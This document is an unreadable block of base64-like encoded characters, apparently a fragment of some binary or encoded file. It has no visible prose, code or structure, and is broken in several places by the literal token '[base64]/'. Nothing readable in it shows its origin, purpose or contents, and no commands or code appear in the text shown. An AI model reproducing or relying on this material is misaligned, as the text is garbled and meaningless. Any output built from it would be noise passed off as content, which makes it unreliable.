D1zQviFZ6t43u/[base64]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[base64]/CuYg8y+v2mk5TPANAEthZkDzH5duea1LaDJpbeKriJtFWWNA4wKaw61MBgU0igCJTipA+KaVptBI5mzUZXJpwGaeoHNIEQMgwagaMc1afqagI5qSkULpNtVpYxNblSMitKWPzBUYttqkUFHHav4YSQ+dbSGKUcjbxUOk+LLjS5Ps2oI20cCSutlgxnisy/0yO8QrLECPWgZsWt5DfxB4mDA+lTAYrz42V74clMtm5eLqYzXQ6J4ph1ICOU+TOOqtxmkBuMlFRfaKKyuB71ikxTgOKCK7jyUR96MUuKXHBoLIsU2nnrTDVjsIaWiigtEU/ywv9KwY+UmNb1x/qJM9qwW+WCUik9gR5n4ybN0g96bpHIameKH33oB7GpdLGAcVwS3O2OxuxHirMS1WgTirsS4FUiLiGHiqzW3JIFaAPFN4NAIwNbvzZWExk+6FNek/BC0WLwNayRj55XLHFcRqmmR39s8bgEMKwtE13xV4Dt3s9OkSW2bJXP8Oa/P+Jcoq5hRtT3OqhNQldm98VIIj8VbRlCs7Q/OPSpPg8Anj3WSqgExYytY+k293f6g+r6k4uLtxgewqxZ3WpeC9audQ0mFZmuEwwbtXmVchrLK/YdfQ6fbL2m5d/[base64]/jXb26QXAVygkbHT0qtYaVBDZrAihVWmrFJZytJEe2MV+n4PDuhhlTR5s3dkOva9baRCUVTLOfuxIMmrPgjwNLqFwviXxK6W1onKQynBx9K5szXtrqpu4bdZ7jOQHGRWhcadrPi4g65eNFB2t4TgV4OZYWtX92JpTlY1vG/xMm17/iSeHlItG+Vph3FRaD4ej0qzWLrIeWf3qfRvD1rpKhIEwqdCetaDPl2I711ZVk1HBJStqXKq5HJ6/DNpF9FrdmpNxbkZx3Fe0eEPFFt4s0OC7ikUz4/ex55U15+1usiOhXduGMHpWBaWF/4O1GS70uRiJfvxdq8biDh1ZlVVWB0Uq7grDPEWq3HjTx3eROxFjZnasXvW6LXZCdo2sBtFZPhXSJbaW5ubgbri4beTW/IGBAHJJzn0r6PK8v+r4X2LOWdS7M34SDZ8RdWxwvkgYqx+0pDO2g6Wts2J57oKjMeFrJiutV8La3PqGmW8c0j/[base64]/XCBkZwaZ+0HaSTz6G6zNGVfjbWVpV/rPgTU7+bTrUTRXPUmob/Ude8aXNtLqMaRJA2VFfn0+H6s8zeItod/t04WMKXTodP1fRYQMuZlcn1Oa+jdXi3aDfj1hP/oNeIa/pj+bbXUC5lhIIP0q63xN8VXts9uttDEGXyzJWWb5BVrYiMqUUZwr7ps8/wDDEup6FDf3lnsuQsrbopxnjPavoX4e6taeJvDdvqUNvHDOw2yCNcYNeY6VpPladKk215HJLY96j0TWvEPhGxl07S408h5CQ5HSujOOG6+LwypwKp4ix3Pxq1O2XwudM3f6TPIvy15/dwG28LtF/wBMj/KiLQLu9uTfandNczk52scgVrXNuJ7JoSOCuK9vh3IauW4SVGW5jWqqZ3fwUi8vwBY+7E/rXl/xo8TaLZeN7mC48MnU5o4yTLuxip9D8Z+KPDFgmm2VlG9uh+Rie2aqS6LeeI7251HVpAbqU4JUfw18dS4ZxNTF1aj2Z1U6sVCx7h8P7qO88J6dPBbrbw7RhF7cV4BB4l1/wp8S/FA0hY57e4ny+6tXT9Z8U6FbjT7a+C254G0fdFS6PpUljNNczy+fcTHc7MOpr0cr4T/fy9uOeItsc/PqGueIvih4ZutUmVo45PljHavb/i4rz/DzXY/vK0WNuK8o1O2uo9TtdSs1X7TbtlQRVrWPHXifxLZS6fPbxwQycNJjrRmHDKnioKnBWRnGu3ucd4G0rVW8NWNo+oyrZeXjywf4f7tdQ2hx2ulTQQD7wOfer+l2C2NjFCoACLire3jFfpWXZfTw1JJrU4JzbbuzPsviLbaR8Nv+EZl0mS7vFlD7ZPuVzV/ba3rHijT/ABNqH72azdXgtv8Almi/3a682yMclVP1FS9sV7SVjnaKOgfFrVdL+Jl14m1ewQ21xEsbWsfzHco61yfibVb3xR8QIPFUtmQkZBEL8njpXbvBG4O5FP1FQmzj27dowK1ix2Oe8L/FXxF4U1XxDeS28l/Fq7AmN/8AlkvotQ3XxC8Q+J/EVjqFveHRhYfJbWqfKpX/AGq6VLWOPoBVC/0OC6BZU8uT+8nFVcLHUW3x48QQqy6p4dtb9j0lVAGb8a8xXTdRtPE8nikuDcG5+0GDH8OfuVvW+ry2H7m6i+kla1sRP6Ur3JMf4teKr34qX+kBbH7Hp+mlZAD/ABeta/xM8ep420fSNP07REkS0UDfeJnGBVsRIQRilWBVHAH5UElWy+JEUPwpn8JTaX5V5IekAwlZWl6DE+nxpMgIwMjFbptUbqin8KmjiCLgDigDm9K1PXvCOi6vo2mBBa3wxh/mC1p/[base64]/[base64]/JvFM8I4D/xCitm8sknUo6g+9FAH05RSA8UoOa7TyExMUhGM06mOaC7kZplO7U2qQ0wpV700HNOXvTNEytfN+4kxWFIdtq2fStjUG2QSViXR/wBDJ9ql7BHc8u19vM1IgdjV7TF2oc1nakc6q/[base64]/dPauiZM1A1vntkUwINM1ZL0YztcdjWqjY4Nc7faQVbzrclHHYd6k0/XTF+6vPlI6E0yTfUlmPPFPB+U+1cVc/EOxtdSNsJO+K331eGfTDMkmM1i6tjtWEqdi79si8wqXwR71Ok8e3ht1fN/jb4gaxYavKkT7QKg8KfGLVEu1juG3D3rH28b7n0sOG69TD+3SPpWSbCFiMAVzN9cvqd0UjPyLwar/wDCWQ6naIsb8vTZL+08NWMk87gs3PWtlVPm/qdbn5OU2rKAQJjvWlGQUxXI+H/HOna24ETdfeusj2sMqeKfNczqYedN2kiUOsY+ZhmnRyggjOa8W+K/jq80HUBHbuQK57w78a7xrqKGbJDECuR11GVj3KORV6tH2p9FFwM0sUiqTuIA96ydF1aLULOOVm5YVy3xV1y70fTw9m2D7Gut1FGNzzKOEq1K3sbHobXEeDgg/jXP6pqLXMhtoTx/Ew/lXzUnxY16HO6VifrXrfw48U/23prXVw379Rk5qKddVJcp7GKyDE4an7S2h31nZ7VCgYFasEAjFcXH8S9Lhu/[base64]/GKbQBGRTCOKlI4qI0DI2HWq8se7NW8UwpwagozJLbdniirzJ1ooLPeKFNIehpFPNdNzxkSHpUbHFPNRNRcsYT1pp6GnKOtIRVJghq9adSAYpRTuaIoatxEfesLUj5dg30rc1ZvlArn9dbZp7/SlLY1gtTy2d/[base64]/[base64]/LNSah4vv8AUYzHJKSD71hxGlkAHSlOs4uxplWTUq0ZVapreHtTu9K1GOS3LMSRwK+qvBWoTX2ixS3AIcgda+XfBWq2+n6rGbpQyZHWvpW18YWNlpEUwCpHgcV6tCo3G5+YcWQpRxChTPI/jsg/tcHPGa4DwhHDJrcXmsFQGun+LfiSDW79WhYMPUGuChYwSB0OGFeVXneofoeS4NyyZxW5634i8ZahpLImnAvGAORXKat8TNQv7Yw3IJPoa1/AniSylMkWo4Py8E1x3i+4s5dYlFoAY89q65zvCx8zlOWRp15qqjJti9x5jHk1raR4nvdMs5IY2IB44qrpcsdssm9c5FVt4d3I4Fcrk0j7f2NOX7qRZguLyaYTIC0tfR/wf1G9fSlW8RlAHGa+dtDvv7NvUkkwUHWvpfwB4httX0hVgCggDOK9PCS5j8w4roKjHkiiX4h63daXZO9ry9eH33jzxHKzDawFb/xJ1DX4dXaKJXkiz6Vxt3f6tHCXe2KgdSRWtSVmfNZVh1JLTUr3nijXbgESFgKxptTvJyRJKfzq3Lrk88ZUoAazHck5I5ryq1a2zP3vh3JYNc9SJNbWdxesEizIxrZi8G6kkHmNGVX1NZOnXsmnz+ZEcGug/wCEr1bUITAuSp44oiuZXRlnM62HrexpfCQ+E9Yfw/[base64]/[base64]/[base64]/Y1bawub+MW1mCS3Bauo8KfA0u4nvnMhbnBriV2eo5qK0PJ4dJuL2QzAEp1xXSaYy2liGx8+cEGvbD8MrWxtnZUA2jpivLPFGj/YJZcJsQdMVokzGNpsq22pLISSNwHGBVS5uQ0r45x0Wse3v1sbjZ1Dc069uiW89QQOhq9Tp5UkatpeXFk3nW85QrztzXo3gH41JLcJp2qNt52h2ryZ/wB9BuV8cVlXEBnUtnZIvKuOK2pto8mvRTbZ9p2lzFcRB4nDRtyGFTbwp2qMn1r58+DPxNnSVdK1B96jhXJr6AiljMalWB3cg16ENTwq0HAcSxpu4rzQwOc0EZWtrWOJjklzSswUcmoohgms7VtQ8gEe1BBp/aoem8Z+tODg9+KyfB3gaPxj8N9c8Q/6Z/aNm7JBH/f9K5Twfo+t3et2vh/Vr5tH1q4+aKKZW5FAHoPnRjvR58frUXhv4SNrPiXXdLu/Ehe4sUy/l5ABrz7Tri71DWJ9E/tDo7Q20v8ADLJQWejCaM96cCD0NUdT+FV94X8H2+p6trS2etStsS1lOFc+1YOl23jLUoLh7LTkuDD994nBC0AtDqCeTzXB+OPhnD4qUmQgsT1IroNQ8Py+H/D9hqEOuW93d7/9KsvMDMjGt2yn8+2jl6VlNXO7CVZUqqaPlDx74F/4ROVUUjapxXI54r1v49yE6kR/tV5FXztZfvGf1Bw1VlVyydSQ4HrShc5pi9alHAoUTn+vzpwlR7jSigVc8P6UNZ1BYCcZNUyw5qbSdRfTL1J4zgg1i4qU7Hs0/awy6c6Z7NpfwFS6EUxYgcGu11j4bpJoy2ccjAqMVc+GXieTW9Jj3D7ortywYYIr6CEFGB/NOaYyrVxX7w+P/GXgt/Ddxskctz3rH0bSW1fUkt0OM969R+PIRdRAHXNedeDrkwa7BjueteHWglVP3rJq9V5O5U9xvibw/[base64]/xMvTcPZxRle3FeRTXcl3M8s+S2e9PEtpWPB4Zy+/7+o9AVmbdtyxPpTURgCX4PvXT+Fm02G1lmucFuwNc/qcqT30jQ/6vPFeKot6s/Z8Bm/s5ezhsiSw06W83+WrNgdqfbalPpExR0OQe9P0XXJtDLuE3oetXJWi8RT5QbZW7V2UE2jx8ZWVWu5VNjZ074kizRVa23t6kV6b8MviEdYvzb/Z8Z7gV4RqGkXtmNrRNjscV7J8BtH8qKS7kB3+9d+HVTmPiOJqOC+q81N6nu9xchB5cf5isLVtbg06JlaULIferV5dLaWzyse1Z3wd+G9h8WNO8Rajq00sUtlMyw4P3lxmvcPwwzrJDMrTP824/Ka27UbU9q5bw7qMUctzEHP2aF2UM/tXT211DcW26NlYf7NAF1biIDHemeYCeKreDvhrL8QvD2varHfSW9xp7kGNe4rhP9KwYvNvPk/2KAPRxcQDgyjd6U4EEcVS8NfDuzvPhrf8AiS81O5guLUltsnAPNYHh3V9V8Uuun6TGLu5C+YqL1YUAdXj3qF7uGP78gX68VlW3hnx1dabc37aV5cdu5RwzY5Fa/wAMPhTdeNdY1aLxCslrFGm9PL/vVnYBqTxyjKOGHsafWFqngt/Bej3upz63Hbus7CC0n3b3j/vfzqDSdXvfEkttZ6Yi3F3IoI2Z5qgN2adIQS7BR70xJklUFWBB71zNoup3HxG0zw3r9vJp8k8nlyL/ABCpvinpy/Dn4h2fh/[base64]/w8j05VJUZFeg2emrbrinWkBjNWXyorKMbilJlG9tgEZSMg1458RNDAEvy8HkcV7ZIfOQjuK5Hxfoy3to/GSBW/[base64]/FcHiGOztSkcYAZt/pxXcaH4U8LeHrDx/oGlQtpGmRwp5105J2hlycVx/w98H+D7b4e+MH0LUR4l023jMgWfLFHxzit0iRfht4j0OX4f8Ajn4h288hvtS3RzWzn/V9QAvv0rx3wreada3cGpazOYbO1mFysEf35znivR/gXfzX/wCz74zlvNJQSxlv3ZhKr1+9XnXgbTrTxBq9qbwxxadZ7Z7mST5VVR2+tFiz1L9pmNtY07wvrrmWOwuI1VbeQ4KH1qX9lWG3TS/G0dmxdAmeWJ+bBrR/aC1228XfBbTdT0mALawXKJAZBklaj/ZX1aaTR/GEk1nbQTwRggQrgONvU1IHkPhbw82j6i39r2DWn2idnSSXPz/McV6fbBFhURkFO2K5KHxN4j8fsqaxNBJa2kpSDaNuF3Gunt/3MKoOAvSokrm9N2lc8B+PG06qQOxryMd69K+Mt2bjWmBORmvOduBmvmq38Rn9S8IJSyhxGqKkpikU+hbHh4ifv8ghUYNEUQaRF9SKQnGadaPm6hH+0KxXxn2+Dqf8JlQ+sPhjpEdh4fiKABiBmt/V/ElpoMW64YD61m/D5y/h+Jq5D42WE1zpTyxsVx6V71/3Z/MXs/[base64]/Y31Gp9Zk7jtNYi5h2/3h/Ovrbwapn8MWwHXaK+XbvQZdCu4PMPBINfT/w8mVvDsDA/wivUwl4vQ/K+M8bHFSXsyOf4Z6bfsZJI8NXF+Kfg3Yr51zGoCqM16+bjcOK474k6+mj6FMS4UsuK9GdOLi7nw2S4uvKuqcNj5b1SzistSkjj/hOOtafhvRDrEsucAL3rF1C5+13bzLyWbNeg+BtDuV0O4ulVgfpXhJc83FbH73mFWlgsHTUviZwOqxm1u3iByBV/wiVXUlmkkCqvPNR32k3U17IhUliaddeGZtOtRKzlSR0zUy/dM3jUwuJwapQesj06Dx3o1zdRwXJUheM4r1Dw6bL+xpZ9PYbT6V8mrsAwqlnz1r3L4ZT3p0byAGwa9fCVro/NOKcqlgqavLc1NYu4NX837RrE9k0TbXjUHBr3n9l/SrTS/[base64]/dedFHNI6fudzJxU/w00yyufhTrV5cW9xJdxbts09uonTHou6gB/gq80+9+H+qaDqrH+zXBEt15jyCL/a5rzb4FW9pp/wC0Db2un6h/aun7JPJuP9njivTPhxqE1v8ABLxLNL9o83En/H5Cq/yZq8w/Zqt4h8VdIP8A0wk/9CpoD2/T/wDSPCPjAS/vf+Jl/fK96x/id8WNR+GV1p0Oi+HEvjJb4kLybdtdHodhLb+H/FQmj4k1X+prgf2nbj/ioLCL7Jby/uP+Wl0YG/lTaA0fiR4wl1f4T6frcXhS31CLZsuo7j/lln+IV5j8DVCfFXw+YovKi2kJH/cWvTNYuJbf9l9vK8u1lkkRPLjfzFZd3rivOPgl4fn8S+NI1s9Rk0q5trYssoXdUMDa8TaHqcv7V9vctBLLaLcq4kzkDNZ37Qmg6rd/H/RLq3sppYQI8yIMY+asfQ9e1m+/aKgS71ue7SO/8pjINgOK0v2o9Y1Sz+LVkbLUJbQLDEwCt8py1IDrv2hnkbx/4dTPSBaybY4iUHrTfjB4X1XR/wDhH/EGo63JqE1yi7I/J27KbEfkoAn4zTHNNpGNQAw03FKaaQaAAjioyOTT6YRSGhpWm7aWk21JaG7sUU7bRQUe2R96lqJBipa6DxUK33agTgmpyflqJRyaaNkLmk3UEdaaSa0RoIx61Ex4NOc+4qF2wDzTAylP76SvP/HkmQR713yH55TXm/jeTc5HvWFTY2pmdpK/[base64]/[base64]/C/4sadFaJb3MQtTjHSvddB1q11a2WWCUOpHBrglZs3kzXjHFK/KnNMadVBxXn/jX4ktozNDawySyjj5VpqyJudyeCazr+PzNwPIrxy18UeM9duj5MLW8TfxPxXS2Ph7xJcndLqm2T+7mruJHL/E7QlnEzqvT2rxBbdo7t0zjB719F6/oWqraTC5mEnHXNeIahYm21N945zUx3OmGqOX8Qwt9n80DoOteeai5FxHcLwQea93n0SO90e5yORXh3iSMaddTxEcL0oejCWiOksplv7OF15Y8Gup+FUjaD45ikUYWVgDXnPhLUDa535KDkV634BtEvdYspscg7quDOSrHmiz6psifs6k1ejPFUbI/6Mn0qxvx0Ndyd4WPnHoyRm61hWb/APFf6HLJylu3nOD3UVsE8VmX+kJeyB8lJANu5Tg4oiI7bwl8W9D8fxeMdG1IppV1qRMSXh+6V+6tavwd+C1z8OfCWu6XpWt217/aQISZnXC15T/wiln5ITyV470yLQLiyJNnfXNq3YxSkYraLFY9f0f4XeKtB8Aa3oeo65a3EN2rO0sZHFfK+neFF1TV5dAudTmtdOlmMbTIv3zmvUY9G1SONg+u3cqNwwMh5pF8K2v2Zo0BSSM745D13etWI7b4yaDa+G/hTovgvSrtJ7tWV8SNjIHc1Q/Z7uB4W0Lxcur3NrbXVynl267x8/GK5mXwpJqUwuNTvZb64xtDFsbRTpvBGnjaVWRmH+2ayAgsPAaeGvCTXyeILeXUDcNI9sH/[base64]/[base64]/hu5bS3jPp0pRw7pq5LzTEZjag5aHW/EL4gWem2DQQsrsRjFfO+qaj/aN88uOWPQVpf2TrOv3m6QMd54zXofgv4LTPKJr4fJjODXLKm6jPvsuxmHySi5t6nltxo9xBZi5ZCq+4qpazta3Udyh5U19H+OPBUc2hSQ2tuAwHYV4FdeFNQtZ2RojgH0riq4aUdj67KeI8Nj4yhWeg3W/EU+ryxluiYr3T4KeJ1vbIWkp+6MV4hbeEtQuX2pCfyr2z4W+EbjQdLe6mjw/[base64]/wLPqGoJczJhAwPIr6Ak0+KW2FuBwoxWuFouJ81xtnCzGtaEvdRX8DaRaX+pHxD4hP2TRLN98cR6zNVzxPr198WPEBvrrMek252WkJ+7trP/wCEZF28IvZJJ4YjlIj90V0dvDHbQrFGoSNRgAV6y0PypO5e+CniuDwlrN14Y1hF/snUTiNT90GuP+PNhpnhjxedN8LR4aYb5SjfLzVzWNES/kZySrqd0bg8rVODwokjNNdt9pmb/lozc4oGYOi6t4k0Xw1e6TBpNxCl4D58kdxt317F8L52074K6tZXML21w2/bC0u6Rvxrzc+DLTJ5f/vqk/4Qy09X/wC+qANj4S3F7G9/4fu9JaDTNQQ+ZPc3f3a5fwsdT+F3xFnmslivRbIYoyH3Kysf/rVoDwXaH+Jx77q0tM0C30xSVIlb1IouBiyfFnxyNbktbG3+2w3d4Lh7UAnDbu3tXonx00jSdZ8Pabr+vwW0GsFNotG+/XF/2XqEE7TadeyWkh6laZD4XWSUz6hPLf3BOS07lhn6VdwO80D+z/H/AMAb3RfCnlxy2QWSa3kTbs2n5q5v9lrzZ/Ht/wCb/rfs7JWR/YM1jLPLpl1Jp7zLtk8htu4ehqHTvD93o/73T9QktJf+mdQ0BBY22naH8ZptUuddgS3gvmfycHcpp/x5fSPiD8QbbU9M8Q2ywLFGjeaDywNS6X4RtIpJLi4X7ROxLNNKAWY0t34Q067hAW3VHzu3YGQakD0n9ozaPDvg1FdZFCL8ynNcbF9ys0abd3JhF/fyXcUH+rjkrWQAL6UAJimmnmoyetQAhHFNpcmkJoAQ0w9TTs1GzYoGgIptKGzSdjSsUFFR80VJSPcQMUtFFdB5AMcCiPvQ3NJHxmgsJH2Cs+/[base64]/kk4JH1qJ4fKOR0oGhCmc0wpUitikJ60GiIZIFlQrWJd6WY2JFbDOysabKfMoAzdP1IRN5FxwSeGNWPEF99m0e5eJs8YzUd/Yx3K7cYYdDXJ+Kb2fTbJLRzmOU9TQb0Y80jybxfcyLA8wkjhjkYjLdc5rT8NW3h57O3N5dxTy9XZuBXj/jbxhJq3xLtbQqTZRBo1tx0Z/WuX1VNQ1bxlaaXdyz6fpbOPPaHgqK4ajPfS0PqEeF/[base64]/[base64]/UBYwtIx+bsKsNOuwuegrlrmY6vqB5/crUgT2MP9oSm4k7mk1Lwdp2qBXmiBI9q1bW0EC4HSrK5PQcURXNua06rpO6Ocg+HWkqOIF/KtSy8L2ViMJEv5VqBiB6U5ZQOozVOMUbPG1ukhtvFFbrhVAqxEobJqHiRuBU27y0rNpGEqtSesmSq6ICOtY2r2FpcQO90gMa+tXZrkqmQv41gXt6dYuhAG2wp1x3pWQU6k6cvcMLR/[base64]/lSc7aFRjLpETZnvSFMd6kCHHQ0hB9DQHs58xERiilIpKm4f8AboUdKKQ9Ki9xe/[base64]/ADL5ueKiWcGNh60DMUsAasQSgDmiSBcmkSNQDVAjStZ0CEVOhU9DWTGu0cGplkYd6zNEayEYqRHK9KpW8nFXI8EUhkvmCbgimtp6uMipF29hzUqZNMDPezKZwKhMJHUVshR3o8qNuMUuUdzFAxSgitF9MyTg1A2nMKlxsFytuHNNLinvbMuagZCCakQ/INKDUQGKevekUh4OaWmU5TQMevSnZpgpaCBSetRk8GlJphbrQA6Nyuc0ZLE0sQDKaQSCNiKAGuhIxUJhPNW8hhTHHFAFMZGQeRVK8sQ2XiO1h6VpGPg1XkQ844NAFWw1Yxt5M/[base64]/AunLZ6RZRq6zERg+Yv8VefM+hSXKVNG8ApFAmYwuPbmt1NGSBljRRkV00cZERrIjLyajjsDXGO2huXtuYrOBVHAFZ0Vqsj/ADgcmtW/uw9ugTHArnv7U8iYB+OaoxszYl8N206H9yD+FRW3hy3t2P7kflWpp2oB4xzVwOsh600UkZsNv5cbDFeQ/FuLCE17JcOEDYrxz4uSZh4oOylscH4Xl8vUORwV611V7pjXOnzlCEYrwa5bwvGs14oBwAtek2WnF4F3fNGRiovcqUUtTzvwBZ3MOoXdvLI0oINeheF/CMWn3Ut0yglucGsrxdqNr4C0W71GGAedtrqfA+qya94SstRkXDTJmumnA4MVUbhZGtapsHFWlbNRQjNPAwTXqQXus+Ue7JRxQDmmKcinJ0NERCnimg7silY9qdGlIokgTBzTrkjbSb8CsbWtRNuuAee1GoFbWNTMjfZITyepFT6TYCFORz1NUdKsi7Gd+Sea3Y/[base64]/CudRWvZ2kbkZpWLTfUm0y3Jbe/[base64]/NHO8ZpDZC38LaegAO084qv4usXn0fTcKOAetd08ZKOGjU7nlYfD0qmMlTsXxqp1fwvbX00Mcc0rtHhO2Kbo4GnwTahdOsEG3qx5NT6Pa2lt4VspLobVjLOsQ7mufuhd+ML4wQqI7cfdVugFcf9q+05YHb/AGXD23tJ/CM07x/[base64]/[base64]/Cqj6fLBnJyK047kofmVqlFzHJwV/OkO7W5hNIFyChJpFcf3cVvfZ4m52g0xtMjl6YWiw7mMHFLvBrQn0QICQ+az5LR4yeDVhcQ4INRletBDgdDUZLUBcmRtuaY3JNNDetGamxSRJG2KcTmoQcVKDkVADT3qJlzUtRk4qiUQN8uaiZQ4NTsu8VGw2CgtIxiJtIfdD80PdfStnTtQiv48xuA/[base64]/lHrjHvXG0dcddjyzV/[base64]/iyfDd+nh/VpCbJjtjY9q+YNBuvtHiWe7XPzzMTn616f4rH/EqsdRgj3OjYZhXRscq/[base64]/VqeTWnawhF2qMAUWAtQRiKLaDkCpf4KaihFwKdj5KokUnFG6muabmgB+6lDCo8UqrVEEqsBTt3vTFWnbaB3HeZ9KQzU0ihI/WgvUerE09XPSox8tSQpu60BqWogEUsetVZpQpaTOEWnXM+flX8a53WNTd/9Eg6nqRTGQXeotqt4Y1B8peprQtYwPkA+UVBYWP2eIKB8x6mtW3t/l9B60gCONV6VMnFAQCjFSBNGjtKixnLnpXQx2f8AZNmIwM3Uo5I7Vi6NCH1WFSeMiu51DSpUl3/eU4Cmvjs/xVajTtCJ7eVQi56mFp2ivpVodQa2e6vJOYkYZx7mna5FLf6JZNdjbcBju4rpI3vwignoMA1XvbOS4RRIMjOea/P6mPq0KXNKNz7OhWjGVoswbrSLifw/b+VFwuTxVbVLXz9CsCx+dcjFddZwTW8O3nyQp69KqRWgutFglVRwxGDXrzxtSrg0onBS9zFOaOStfDNxrEZAZUROAT3qzpcEmj3j2bYETjaTWl4lupdL0y0jjcQseSV71JpUkXiC0K/[base64]/EH9oahcQLa6ZbyOytEp/u19KeUj7iaxMJUTSRwbjtHmuFyfQUJbQzyzQw31pPPCN00UcwJjX+83bHvXjfxAtv7f+BHw0u7WaS1lt71d8lw+7fjsWri9C1WVvFfip7m5bTre6tFN4kR/eqB0Qf71Az6XltIYLNryS/s1sV+9decPKH1aotNW11uDztN1KxvIf+eiTgCuS8erLefsyaXJaeGriziby0TT5PmZ4/wC8a+PvA2j+JtYuNQ8P6JFcWktuk11Nbxvt3x8fLQB962enf2jE09ncQ3NqpKtNG+QCOtNs7ezv2jS21axmkk+7GkoLn8OteS+A/GE3hD9kXxFqtpaSTXUk9zAkcf3ky2Oa8u0C28TeBI/h74ujL2djI8cIIO5maTq1AH17/wAInJbD99KMP9afDottBnIz9ag8PeV/Z+o3fnapL9ovV/5CD/c/3fapG1FOxH500S3Ym+xWachcn6VQvbaVwfslsrt7moLjVHJKpge9ZN5fTJkxTOG/2apEczIBo2rQt5+o3sUMY/hzWRrvjfT9LXYA02OrLRqZN8u6785lHYE1gXSxyI8cFoCh4y4q+g0dR4b1y08RxFoGO4fwnrW5qN6YY1ijAyBivNPC9rLousCVWCRt1UGuyu50jSS5lOe4rM0RT1O9XT4jI3Mp/[base64]/eJqzFKuDisRZd1bugaLc6qwBBRPWpcrFxQ+C3nuZMRDdmul03wdJKoaVwPY1vaLokGnQj5Az9ya0HCdQuDSc+x0xh3MuHwxYQj5/[base64]/Li3RHd7VktvQkMpFI0Jd/[base64]/k8uOU56VyUenf2vMykZGai7CGiLHwl0kvfJKy8bg2avftLeJv7J+HeqopwZjsFUH8Vw/D64EUi85Arg/2pfFUWq+ANOaI8zzAkV6lHY8TF1G5nzJojiC4Dnq7E17T4UtU13RpbZ8MWTK14XZuQDzyAcV7D8F9SM8RDHJT5aZpQZymn3s+g6pcRIxjmhfKt+NfWPwl+I8fizQ0WRx9qt1CspPJr5o+K2i/2Zr0U0C/LLycVY+Ffip/C/imGdpCtu5CuueDTTszPFU7rmR9txSiRc4xUqmsrR9QivYVdGBUgHitXAx1rthseA9BwAPArF13U9n+h2/MjdTWsylYGCHLnpWda+GpFkaeRsynmqJ5iHTtLW3iAAyx6mtSOMRrgVPb2LY255qwumlvl3UBzlWPvUmeKtrpLoOGFJ/[base64]/8AZp9aBpme9AFFSDmguFq//ZWOpp6aNv78UD5yjEoepGwikVoppXl96mTSBIOaA50cbqt79ktWAcGZuKztJtiAZZPmkauqn8Dx3F357yEr6VqW/ha2txuzmgOdHOwpuXb3q2sTbNqqa34NKgVsqAatKIIiRsFA+dHLfZ5eyt+VH2eb+635V1omhx/qx+VHnRf3B+VAXOUt1u7acSR7gRWjcazqlxgea4ArZMsW0nCj8KjWaJgSCPyrKrRo1laZpGpKOxiC91X/AJ6yV6TpktvJpEBmny+OSa5EzqBwM+9MMpPU4FeLisnoYhbG9PF1aTumdXrt8os0t7ebKnrip9LNrDo8MTzANnpXGrMCc9QKjnvwOBnio/saiqfJAPrszq/E0NneaesTOJHU/KazdBkjsLtGJCKn3vcVhi/UpyWGKh+0GRjtJwa7KeXJYf6u9jN4qUndHos01jPOJkuAgznGapeIbiwe386NlkmToRXG+cxHG